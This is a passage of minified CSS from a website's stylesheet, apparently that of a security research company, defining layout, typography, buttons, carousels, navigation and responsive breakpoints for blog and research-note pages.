bottom,black,var(--very-dark-gray)40%);color:var(--white)}.section_blog-post1-content.on-dark.faded{background-color:#1d1c23fc;background-image:none}.blog-post1-content_content{margin-bottom:4rem}.blog-post1-content_content-bottom{justify-content:space-between;align-items:flex-end;display:flex}.blog-post1-content_share-wrapper{flex-direction:column;align-items:flex-start;width:50%;display:flex}.blog-post1-content_share{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:1fr;grid-auto-flow:column;justify-items:start;margin-top:1rem;display:grid}.blog-post1-content_social-link{background-color:var(--very-light-grey);border-radius:20px;padding:.25rem}.blog-post1-content_social-icon{width:1.5rem;height:1.5rem}.blog-post1-content_tag-list-wrapper{width:50%}.blog-post1-content_tag-list{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-wrap:wrap;justify-content:flex-end;align-items:stretch;display:flex}.blog-post1-content_tag-item{background-color:var(--very-light-grey);padding:.25rem .5rem;font-size:.875rem;font-weight:600;text-decoration:none}.blog-post1-content_tag-item.w--current{border-bottom:2px solid #000}.blog-post1-content_divider{background-color:var(--black);width:100%;max-width:48rem;height:1px;margin-top:3rem;margin-bottom:3rem}.blog-post1-content_author-wrapper{align-items:center;display:flex}.blog-post1-content_author-image-wrapper{margin-right:1rem}.blog-post1-content_author-image{object-fit:cover;border-radius:100%;width:3.5rem;min-width:3.5rem;height:3.5rem;min-height:3.5rem}.section_blog-post1-cta{position:relative}.blog-post1-cta_form{max-width:30rem;margin-bottom:0;margin-left:auto;margin-right:auto}.signup-form-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;margin-bottom:1rem;display:grid}.blog-post1-related_component{flex-direction:column;align-items:center}.blog-post1-related_list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.blog-post1-related_image-link{width:100%;margin-bottom:1.5rem}.blog-post1-related_image-wrapper{width:100%;padding-top:66%;position:relative;overflow:hidden}.blog-post1-related_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.blog-post1-related_category-link{margin-bottom:.5rem;margin-right:1rem;font-size:.875rem;font-weight:600;text-decoration:none}.blog-post1-related_category-link.w--current{border-bottom:2px solid #000}.blog-post1_title-link{margin-bottom:.5rem;text-decoration:none;display:block}.blog-post1-related_author-wrapper{align-items:center;margin-top:1.5rem;display:flex}.blog-post1-related_author-image-wrapper{margin-right:1rem}.blog-post1-related_author-image{object-fit:cover;border-radius:100%;width:3rem;min-width:3rem;height:3rem;min-height:3rem}.blog-post1-related_date-wrapper{display:flex}.blog-post1-related_text-divider{margin-left:.5rem;margin-right:.5rem}.footer1_top-wrapper{grid-column-gap:8vw;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:.75fr 1fr;align-items:start}.footer1_left-wrapper{flex-direction:column;display:flex}.footer1_logo-link{padding-left:0}.footer1_form-block{max-width:35rem;margin-bottom:0}.footer1_form{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;margin-bottom:.75rem;display:grid}.footer1_menu-wrapper{grid-column-gap:2rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;align-items:start}.footer1_link-list{flex-direction:column;grid-template-rows:auto;grid-template-columns:100%;grid-auto-columns:100%;place-items:flex-start start;display:flex}.footer1_link{padding-top:.5rem;padding-bottom:.5rem;font-size:.875rem;text-decoration:none}.footer1_social-link{grid-column-gap:.75rem;grid-row-gap:.75rem;align-items:center;padding-top:.5rem;padding-bottom:.5rem;font-size:.875rem;text-decoration:none;display:flex}.footer1_social-icon{width:1.5rem;height:1.5rem}.footer1_bottom-wrapper{justify-content:space-between;align-items:center;display:flex}.footer1_credit-text{font-size:.875rem}.footer1_legal-list{grid-column-gap:1.5rem;grid-row-gap:0rem;white-space:normal;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:max-content;grid-auto-flow:column;justify-content:center;display:grid}.footer1_legal-link{font-size:.875rem;text-decoration:underline}.blog-post1-header{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:space-between;align-items:flex-end;width:100%;margin-bottom:1.5rem;display:flex}.contact8_graphic{width:100%;height:100%}.section_contact6{padding-top:4rem}.content6_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.contact6_contact-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-top:.5rem;padding-bottom:.5rem;display:grid}.contact6_item{display:flex}.contact6_icon-wrapper{flex:none;align-self:flex-start;margin-right:1rem}.contact6_form-block{flex-direction:column;align-items:stretch;margin-bottom:0}.contact6_form{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.form-field-2col{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.form-radio-2col{grid-column-gap:1.5rem;grid-row-gap:.875rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.font-is-euclid{font-family:Euclid circular b,sans-serif}.line-height-1-2{line-height:1.2}.navbar7_dropdown-container{justify-content:space-between;align-items:center;width:100%;max-width:100%;height:100%;margin-left:auto;margin-right:auto;display:flex}.background-color-flat-grey{background-color:var(--gainsboro)}.background-color-131317{background-color:var(--131317)}.select-input-wrapper{align-items:center;display:flex;position:relative}.select-input-dropdown{border-top:6px solid var(--light-gray);border-left:5px solid #0000;border-right:5px solid #0000;border-radius:4px;margin-top:auto;margin-bottom:auto;position:absolute;inset:auto 1rem auto auto}.background-override{z-index:1;width:100%;height:100%;position:absolute;inset:0%}.background-color-gainsboro{background-color:var(--gainsboro)}.min-height-medium{min-height:400px}.technical-content ul{line-height:1.2}.header26_component-copy{flex-direction:column;align-items:flex-start;display:flex}.header26_component-copy.align-left{align-items:flex-start}.navbar-subheading{border-bottom:1px solid var(--light-gray);margin-bottom:1.2rem;padding-bottom:.4rem}.customer-logo{width:100%}.form-checkbox-label-white{color:var(--white);margin-bottom:0}.definition-container{text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-top:5rem;display:flex}.code_single-line{background-color:var(--very-dark-gray);color:var(--orange);word-break:break-all;font-family:Inconsolata,monospace}.section_blog67{overflow:hidden}.blog67_heading-wrapper{grid-column-gap:5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:end;display:grid}.blog67_heading{flex:1}.blog67_button-row{flex-wrap:wrap;justify-content:flex-end;align-items:center;display:flex}.blog67_button-row.show-mobile-landscape{display:none}.button-3{grid-column-gap:16px;grid-row-gap:16px;background-color:var(--blue);color:var(--white);text-align:center;white-space:nowrap;border:1px solid #0000;border-radius:60px;align-items:center;padding:.7rem 2.5rem;font-family:Ubuntumono,sans-serif;transition:color .2s,background-color .2s}.button-3:hover{background-color:var(--light-blue)}.button-3.is-secondary{border-width:2px;border-color:var(--blue);background-color:var(--white);color:var(--black)}.button-3.is-secondary:hover{background-color:var(--blue);color:var(--white)}.blog67_component{background-color:#0000;height:auto;padding-bottom:7.5rem;position:relative}.blog67_mask{width:33.33%;overflow:visible}.blog67_slide{padding-right:2rem}.blog67_item{border:1px solid var(--black)}.blog67_item-link{flex-direction:column;justify-content:flex-start;height:100%;text-decoration:none;display:flex}.blog67_image-wrapper{width:100%;padding-top:66%;position:relative;overflow:hidden}.blog67_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.blog67_item-content{flex-direction:column;flex:1;justify-content:space-between;padding:1.5rem;display:flex}.blog67_category-wrapper{margin-bottom:.5rem;display:flex}.blog67_title-wrapper{margin-bottom:.5rem}.blog67_author-wrapper{align-items:center;margin-top:1.5rem;display:flex}.blog67_author-image-wrapper{margin-right:1rem}.blog67_author-image{object-fit:cover;border-radius:100%;width:3rem;min-width:3rem;height:3rem;min-height:3rem}.blog67_date-wrapper{align-items:center;display:flex}.blog67_text-divider{margin-left:.5rem;margin-right:.5rem}.blog67_arrow{border:1px solid var(--black);background-color:var(--white);border-radius:100%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex;inset:auto 0% 0% auto}.blog67_arrow.left{grid-template-columns:1fr .75fr}.blog67_arrow-icon{color:var(--black);flex-direction:column;justify-content:center;align-items:center;width:1rem;height:1rem;display:flex}.blog67_slide-nav{height:1.75rem;font-size:.5rem;inset:auto auto 0% 0%}.section_blog68{overflow:hidden}.blog68_heading-wrapper{grid-column-gap:5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:end;display:grid}.blog68_heading{flex:1}.blog68_button-row{flex-wrap:wrap;justify-content:flex-end;align-items:center;display:flex}.blog68_button-row.show-mobile-landscape{display:none}.button-4{grid-column-gap:16px;grid-row-gap:16px;background-color:var(--blue);color:var(--white);text-align:center;white-space:nowrap;border:1px solid #0000;border-radius:60px;align-items:center;padding:.7rem 2.5rem;font-family:Ubuntumono,sans-serif;transition:color .2s,background-color .2s}.button-4:hover{background-color:var(--light-blue)}.button-4.is-secondary{border-width:2px;border-color:var(--blue);background-color:var(--white);color:var(--black)}.button-4.is-secondary:hover{background-color:var(--blue);color:var(--white)}.button-4.is-link{color:var(--black);background-color:#0000;border-style:none;padding:.25rem 0;font-size:1rem;line-height:1;text-decoration:none;display:flex}.button-4.is-link.is-icon{grid-column-gap:.5rem;grid-row-gap:.5rem}.blog68_component{text-align:left;background-color:#0000;height:auto;padding-bottom:8rem;position:relative}.blog68_mask{width:33.33%;overflow:visible}.blog68_slide{padding-right:2rem}.blog68_item{border:1px solid var(--black)}.blog68_item-link{flex-direction:column;justify-content:flex-start;height:100%;text-decoration:none;display:flex}.blog68_image-wrapper{width:100%;padding-top:66%;position:relative;overflow:hidden}.blog68_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.blog68_item-content{flex-direction:column;flex:1;justify-content:space-between;padding:1.5rem;display:flex}.blog68_meta-wrapper{align-items:center;margin-bottom:1rem;display:flex}.blog68_category{background-color:var(--very-light-grey);margin-right:1rem;padding:.25rem .5rem;display:flex}.blog68_title-wrapper{margin-bottom:.5rem}.blog68_button-wrapper{margin-top:1.5rem;display:flex}.slide68_arrow{border:1px solid var(--black);background-color:var(--purple);border-radius:100%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex;inset:auto 0% 0% auto}.slide68_arrow.left{grid-template-columns:1fr .75fr}.blog68_arrow-icon{color:var(--very-light-grey);flex-direction:column;justify-content:center;align-items:center;width:1rem;height:1rem;display:flex}.blog68_slide-nav{background-image:linear-gradient(to bottom,var(--white),var(--white));color:var(--gainsboro);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;height:1.75rem;font-size:.5rem;inset:auto auto 0% 0%}.related_research-card{border:2px solid var(--light-blue);background-color:var(--131317);color:var(--white);border-radius:8px;width:100%;height:100%;min-height:200px;transition:border-color .4s;position:relative;overflow:hidden}.related_research-card:hover{border-color:var(--blue)}.related_research-card.light{border-color:var(--light-blue);background-color:var(--very-light-grey);color:var(--very-dark-gray)}.layout296_component{grid-column-gap:0rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start;display:grid}.layout296_item{flex-direction:column;align-items:center;width:100%}.layout178_image-wrapper{width:100%;position:relative}.layout296_image{width:100%;height:100%}.margin-top-2,.margin-top-2.margin-medium{margin-bottom:0;margin-left:0;margin-right:0}.button-5{grid-column-gap:16px;grid-row-gap:16px;background-color:var(--blue);color:var(--white);text-align:center;white-space:nowrap;border:1px solid #0000;border-radius:60px;align-items:center;padding:.7rem 2.5rem;font-family:Ubuntumono,sans-serif;transition:color .2s,background-color .2s}.button-5:hover{background-color:var(--light-blue)}.button-5.is-secondary{border-width:2px;border-color:var(--blue);background-color:var(--white);color:var(--black)}.button-5.is-secondary:hover{background-color:var(--blue);color:var(--white)}.button-5.is-link{color:var(--black);background-color:#0000;border-style:none;padding:.25rem 0;font-size:1rem;line-height:1;text-decoration:none;display:flex}.button-5.is-link.is-icon{grid-column-gap:.5rem;grid-row-gap:.5rem}.image{width:175px}.hero-stack{background-color:#f5f7fa;border-bottom:1px solid #e4ebf3;padding:80px 30px;position:relative}.container{width:100%;max-width:1200px;margin-left:auto;margin-right:auto}.hero-wrapper-two{text-align:center;flex-direction:column;justify-content:flex-start;align-items:center;max-width:750px;margin-left:auto;margin-right:auto;display:flex}.margin-bottom-24px{text-align:left;width:1200px;margin-bottom:24px;display:flex}.button-primary{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary:hover{color:#fff;background-color:#32343a}.button-primary:active{background-color:#43464d}.hero-image{width:100%;margin-top:50px}.blog-thumbnail{aspect-ratio:16/9;object-fit:contain;width:100%;height:100%;position:absolute;inset:0%}.blog-thumbnail_wrapper{aspect-ratio:16/9;border-radius:4px;width:100%;position:relative;overflow:hidden}.resources_featured-row-item{grid-column-gap:1.5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:grid;position:relative}.resources_featured-row-item:last-child{border-bottom-style:none;padding-bottom:0}.resource_image{object-fit:cover;object-position:75% 50%;width:100%;height:100%;position:absolute;inset:0%}.transcript-rich-text h1{margin-top:2rem;margin-bottom:1rem}.transcript-rich-text blockquote{border-left-color:var(--purple);margin-top:1.5rem;margin-bottom:1.5rem}.transcript-rich-text h2{margin-top:1.5rem;margin-bottom:1rem}.transcript-rich-text h3{background-image:linear-gradient(56deg,var(--blue),var(--purple-light)50%,var(--purple));-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;margin-top:1.5rem;margin-bottom:1rem;font-weight:400}.transcript-rich-text h4{margin-top:1.5rem;margin-bottom:1rem}.transcript-rich-text h5,.transcript-rich-text h6{margin-top:1.25rem;margin-bottom:1rem}.transcript-rich-text p{margin-top:.5rem;margin-bottom:2rem}.transcript-rich-text a{text-decoration:underline}.transcript-rich-text figcaption{border-left:2px solid var(--purple);text-align:left;margin-top:.5rem;padding-left:.5rem;font-size:.875rem}.transcript-rich-text.research-notes{color:#f7f7f7f0}.transcript-rich-text.research-notes img{border:2px solid var(--purple);border-radius:8px}.div-block-2{border-top:3px solid var(--light-gray);width:36rem;margin-top:4px;padding-top:18px;position:static;overflow:hidden}.section_problem{z-index:10;position:relative}@media screen and (max-width:991px){h1{font-size:3.25rem}h2{font-size:2.75rem}h3{font-size:2.25rem}h4{font-size:1.75rem}.hide-tablet{display:none}.max-width-full-tablet{width:100%;max-width:none}.margin-large{margin:2.5rem}.margin-xlarge{margin:3.5rem}.margin-xxlarge{margin:4.5rem}.margin-huge{margin:5rem}.margin-xhuge{margin:6rem}.margin-xxhuge{margin:7.5rem}.padding-large{padding:2.5rem}.padding-xlarge{padding:3.5rem}.padding-xxlarge{padding:4.5rem}.padding-huge{padding:5rem}.padding-xhuge{padding:6rem}.padding-xxhuge{padding:7.5rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.text-size-medium.faq-description{font-size:1rem}.heading-style-h2{font-size:2.75rem}.rl-styleguide_icons-list{grid-auto-flow:row}.heading-style-h1{font-size:3.25rem}.button.is-link.is-alternate:hover{color:var(--purple-light);background-color:#0000}.button.is-link.is-alternate:active{color:var(--purple)}.button.is-small.nav{padding-left:3rem;padding-right:3rem}.heading-style-h4{font-size:1.75rem}.heading-style-h3{font-size:2.25rem}.button-group{grid-row-gap:1rem}.padding-section-medium{padding-top:4rem;padding-bottom:4rem}.padding-section-large{padding-top:6rem;padding-bottom:6rem}.header26-bg-element{width:143rem}.header26-bg-element.desktop{display:none}.header26-bg-element.tablet{width:100%;display:block}.header26-bg-element.tablet.about{object-fit:none}.header26-bg-element.on-customers{width:121rem}.header26-bg-element.on-research-notes{height:35%}.header26-bg-element.anonymous{width:121rem}.header26_image-grid{grid-template-columns:.7fr 1fr}.content3_component{grid-column-gap:3rem;grid-row-gap:3rem}.content3_lightbox-image{object-fit:cover;width:100%;height:100%}.section_layout1{overflow:visible}.layout1_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row;align-items:start;min-height:auto}.layout1_component.no-icon.left,.layout1_component.no-icon.right,.layout1_component.right,.layout1_component.left{grid-template-columns:1fr}.layout1_image-wrapper{padding-top:68%}.layout1_graphic-1{display:none}.section_testimonial17.background-color-darkgray.testimonial-overlap-offset{margin-top:4rem}.testimonial17_component{grid-template-columns:1fr}.screenshot5_component{grid-column-gap:3rem;grid-template-columns:1fr 1fr;grid-auto-flow:row;min-height:auto}.layout234_component{grid-column-gap:2rem;grid-template-columns:1fr 1fr}.cta1_component{grid-column-gap:1.75rem;grid-row-gap:1.75rem;text-align:center;flex-direction:column;grid-template-columns:1fr 1fr;grid-auto-flow:row;align-items:center;min-height:auto;padding:0% 5.5rem}.cta1_graphic-1{width:16rem;right:-6.5rem}.navbar7_logo{object-position:50% 50%}.navbar7_menu{background-color:var(--very-dark-gray);-webkit-text-fill-color:inherit;background-clip:border-box;border-bottom:1px solid #000;align-items:flex-start;height:100vh;margin-left:0;padding:1rem 5% 5rem;position:absolute;overflow:auto}.navbar7_menu-left{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:center;margin-bottom:3rem;padding-top:2.5rem}.navbar7_link{width:auto;padding:.75rem 0;font-size:1.125rem}.navbar7_menu-dropdown{flex-direction:column;align-items:center;width:auto;display:flex}.navbar7_dropdown-toggle{align-items:center;padding-top:.75rem;padding-bottom:.75rem;padding-left:0;font-size:1.125rem;display:flex}.dropdown-icon{margin-top:0;margin-bottom:0;margin-right:0;inset:auto 0% auto auto}.navbar7_dropdown-list{position:relative;overflow:hidden}.navbar7_dropdown-list.w--open{background-color:#0000;border-style:none;align-items:flex-start;width:100%;padding:0 0 0;position:relative;top:0}.navbar7_dropdown-content{flex-direction:column}.navbar7_dropdown-content-left{grid-row-gap:1.5rem;background-color:#0000;border-style:none;grid-template-columns:1fr;align-content:start;align-items:start;width:100%;padding:0}.navbar7_dropdown-link-list{grid-column-gap:12px;grid-row-gap:12px;background-color:var(--black);border-radius:24px;grid-template-columns:1fr 1fr 1fr;padding:16px}.navbar7_bottom-bar{flex-direction:column;margin-bottom:1.5rem;padding:1.5rem}.navbar7_bottom-bar-left{margin-bottom:1rem}.navbar7_menu-right{flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:center;margin-top:1.5rem;padding-bottom:5rem}.navbar7_menu-button{border-radius:8px;justify-content:center;align-items:center;transition:background-color .2s;display:flex;overflow:hidden}.navbar7_menu-button:hover{background-color:var(--very-dark-gray)}.navbar7_menu-button:active{background-color:var(--dark-purple)}.navbar7_menu-button.w--open{background-color:#0000}.navbar7_menu-button.w--open:hover{background-color:var(--very-dark-gray)}.navbar7_menu-button.w--open:active{background-color:var(--dark-purple)}.menu-icon{flex-direction:column;justify-content:center;align-items:center;width:48px;height:48px;display:flex;overflow:hidden}.menu-icon_line-top{background-color:var(--black);width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-icon_line-middle{background-color:var(--black);justify-content:center;align-items:center;width:24px;height:2px;margin-top:6px;margin-bottom:6px;padding-bottom:0;padding-right:0;display:flex}.menu-icon_line-middle-inner{width:4px;height:0;padding-bottom:0;padding-right:0}.menu-icon_line-bottom{background-color:var(--black);width:24px;height:2px;padding-bottom:0;padding-right:0}.footer3_top-wrapper{grid-row-gap:4rem;grid-template-columns:1fr}.layout227_component{grid-column-gap:2rem;grid-row-gap:2.5rem;grid-template-columns:1fr 1fr}.layout351_component{border-top:0 #0000;border-right:1px solid var(--black);flex-direction:column;height:auto}.layout351_accordion{border-right-style:none;flex-direction:column;width:100%;min-width:auto;height:5rem}.layout351_accordion.active{height:auto}.layout351_column{border-top:1px solid var(--black);flex-direction:row;justify-content:center;width:100%;min-width:100%;height:5rem}.layout351_column-text{position:absolute;left:2.5rem}.layout351_column-vertical-text{display:none;transform:none}.layout351_column-horiztonal-text{color:var(--purple);font-weight:500;display:block}.layout351_column-content{width:100%;min-width:auto}.layout351_content-wrapper{width:auto;padding:3rem 2.5rem}.layout351_image-wrapper{margin-bottom:0}.layout351_component-2{flex-direction:column;height:auto}.layout351_column-2{border-top:1px solid var(--black);flex-direction:row;justify-content:center;width:100%;min-width:100%;height:5rem}.layout351_column-content-2{width:100%;min-width:auto}.layout351_content-wrapper-2{width:auto;padding:3rem 2.5rem}.layout351_accordion-2{border-right-style:none;flex-direction:column;width:100%;min-width:auto;height:5rem}.layout351_accordion-2.active{height:auto}.layout351_image-wrapper-2{margin-bottom:0}.faq6_component{grid-column-gap:3rem;grid-template-columns:.5fr 1fr;grid-auto-flow:row;min-height:auto}.layout48_component{grid-column-gap:3rem;grid-row-gap:2rem}.blog56_list{grid-column-gap:2rem;grid-template-columns:1fr}.layout246_content{grid-column-gap:3rem;grid-row-gap:2rem;grid-template-columns:.5fr 1fr;align-items:center}.layout246_list{grid-column-gap:4rem;grid-row-gap:3rem;grid-template-columns:1fr 1fr}.career6_component{grid-column-gap:3rem;grid-template-columns:.75fr 1fr}.career6_item{padding:1.5rem}.contact8_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.contact8_map-wrapper{padding-top:10%;padding-bottom:10%}.contact22_component{grid-column-gap:2.5rem;grid-row-gap:4rem;grid-template-columns:1fr 1fr}.contact22_background{height:100%;padding-top:0%;inset:0}.card-row7_card-content{padding:2rem}.card-row30_component{grid-template-columns:1fr 1fr}.card-row30_card-small-content{padding:2rem}.section_blog10{padding-top:2rem}.blog10_featured-blog{grid-row-gap:3.5rem;grid-template-columns:1fr;margin-bottom:4rem}.blog10_featured-list{grid-row-gap:3.5rem}.blog10_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-columns:1fr 1fr}.signup-form_component{grid-column-gap:1.25rem;grid-row-gap:1.25rem;text-align:center;flex-direction:column}.max-width-tiny.on-email-signup{max-width:16rem}.resources-filter-grid{justify-content:center}.section_research1{padding-top:2rem}.research1_featured-list{grid-column-gap:2rem;grid-row-gap:2rem}.research1_featured-blog{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;margin-bottom:4rem}.navbar1_menu{background-color:var(--white);-webkit-text-fill-color:inherit;background-clip:border-box;border-bottom:1px solid #000;padding:1rem 5% 2rem;position:absolute;overflow:auto}.navbar1_link{width:auto;padding:.75rem 0;font-size:1.125rem}.navbar1_menu-dropdown{width:100%;font-size:1.125rem}.navbar1_dropdown-toggle{align-items:center;padding-top:.75rem;padding-bottom:.75rem;padding-left:0;display:flex}.navbar1_dropdown-list{position:static;overflow:hidden}.navbar1_dropdown-list.w--open{border-style:none;padding:0}.navbar1_dropdown-link{width:auto;padding:.75rem 0 .75rem 5%}.navbar1_menu-buttons{flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:stretch;margin-top:1.5rem;margin-left:0}.navbar1_menu-button.w--open{background-color:#0000}.menu-icon1{flex-direction:column;justify-content:center;align-items:center;width:48px;height:48px;margin-right:-.5rem;padding-bottom:0;padding-right:0;display:flex}.menu-icon1_line-top{background-color:var(--black);width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-icon1_line-middle{background-color:var(--black);justify-content:center;align-items:center;width:24px;height:2px;margin-top:6px;margin-bottom:6px;padding-bottom:0;padding-right:0;display:flex}.menu-icon1_line-bottom{background-color:var(--black);width:24px;height:2px;padding-bottom:0;padding-right:0}.blog-post1-header_title-wrapper{margin-bottom:4rem}.blog-post1-header_image-wrapper{margin-bottom:3rem;padding-top:56.25%}.blog-post1-content_content{margin-bottom:3rem}.blog-post1-related_list{grid-template-columns:1fr 1fr}.footer1_top-wrapper{grid-row-gap:4rem;grid-template-columns:1fr}.content6_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.form-field-2col{grid-template-columns:1fr}.lottie-animation{width:200%;height:200%}.blog67_heading-wrapper{grid-column-gap:3rem}.blog67_heading{margin-right:3rem}.blog67_button-row{flex:none}.blog67_component{padding-left:0;padding-right:0}.blog67_mask{width:50%}.blog67_arrow.left{grid-template-columns:1fr}.blog68_heading-wrapper{grid-column-gap:3rem}.blog68_heading{margin-right:3rem}.blog68_button-row{flex:none}.blog68_component{padding-left:0;padding-right:0}.blog68_mask{width:50%}.slide68_arrow.left{grid-template-columns:1fr}.layout296_component{grid-template-columns:1fr 1fr}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.container{max-width:728px}}@media screen and (max-width:767px){h1{font-size:2.5rem}h2{font-size:2.25rem}h3{font-size:1.7rem}h4{font-size:1.5rem;line-height:1.4}h5{font-size:1.25rem}h6{font-size:1.125rem}.hide-mobile-landscape{display:none}.max-width-full-mobile-landscape{width:100%;max-width:none}.margin-xsmall{margin:.75rem}.margin-small{margin:1.25rem}.margin-medium{margin:1.5rem}.margin-large{margin:2rem}.margin-xlarge{margin:2.5rem}.margin-xxlarge{margin:3rem}.margin-huge{margin:3.5rem}.margin-xhuge{margin:4rem}.margin-xxhuge{margin:5rem}.padding-xsmall{padding:.75rem}.padding-small{padding:1.25rem}.padding-medium{padding:1.5rem}.padding-large{padding:2rem}.padding-xlarge{padding:2.5rem}.padding-xxlarge{padding:3rem}.padding-huge{padding:3.5rem}.padding-huge.signup-form{padding-bottom:3rem}.padding-xhuge{padding:4rem}.padding-xxhuge{padding:5rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-vertical.padding-xxlarge.product-features{padding-top:2rem;padding-bottom:2rem}.padding-horizontal{padding-top:0;padding-bottom:0}.text-size-medium{font-size:1rem}.text-style-quote{font-size:1.125rem}.heading-style-h2{font-size:2.25rem}.heading-style-h6{font-size:1.125rem}.heading-style-h5{font-size:1.25rem}.heading-style-h1{font-size:2.5rem}.button.is-secondary:active{background-color:var(--light-gray)}.heading-style-h4{font-size:1.5rem;line-height:1.4}.heading-style-h3{font-size:2rem}.text-style-nowrap{white-space:normal}.text-size-large{font-size:1.125rem}.padding-section-small{padding-top:2rem;padding-bottom:2rem}.padding-global.card-row7{padding-left:1.6rem;padding-right:1.6rem}.padding-section-medium{padding-top:3rem;padding-bottom:3rem}.padding-section-large{padding-top:4rem;padding-bottom:4rem}.header26_component.home-hero,.header26_component.careers{grid-column-gap:2rem;grid-row-gap:2rem;padding-top:3rem}.header26_hero-text{font-size:2.8rem}.header26-bg-element{width:111rem}.header26-bg-element.tablet{display:none}.header26-bg-element.mobile-1{object-fit:contain;width:100%;margin-top:-2rem;display:block}.header26-bg-element.mobile-2{width:100%;margin-top:-2rem;display:none}.header26-bg-element.on-why-assetnote{width:114rem}.header26-bg-element.on-customers{width:107rem}.header26-bg-element.on-contact{width:114rem}.header26-bg-element.on-research-notes{width:114rem;height:43%}.header26-bg-element.use-cases{width:114rem}.header26-bg-element.anonymous{width:107rem}.header26_image-grid{grid-column-gap:1.75rem;grid-row-gap:2.25rem;grid-template-columns:1fr}.content3_component{grid-template-columns:1fr}.logo3_list{grid-column-gap:1rem;grid-template-columns:10rem 10rem 10rem 10rem 10rem 10rem 10rem 10rem;padding-top:1rem}.logo3_wrapper{padding:.75rem 1rem}.logo3_logo{max-height:3rem}.layout1_component{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-columns:1fr}.layout1_component.no-icon{grid-column-gap:.5rem;grid-row-gap:.5rem}.layout1_image-wrapper{position:relative;top:0}.layout1_grid{grid-column-gap:3.5rem;grid-row-gap:3.5rem}.section_testimonial17.background-color-darkgray.testimonial-overlap-offset{margin-top:5rem}.testimonial17_component{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.testimonial17_content{padding:1.5rem}.testimonial17_client{flex-direction:column;align-items:flex-start;width:100%}.testimonial17_client-image-wrapper{margin-bottom:1rem;margin-right:0}.screenshot5_component{grid-row-gap:3rem;grid-template-columns:1fr}.screenshot5_image{object-fit:fill;width:100%;height:auto;position:relative}.layout234_component{grid-column-gap:2.75rem;grid-row-gap:2.75rem;grid-template-columns:1fr}.layout234_item-icon-wrapper{margin-right:2rem}.layout1_grid-wide{grid-column-gap:3rem;grid-row-gap:3rem}.se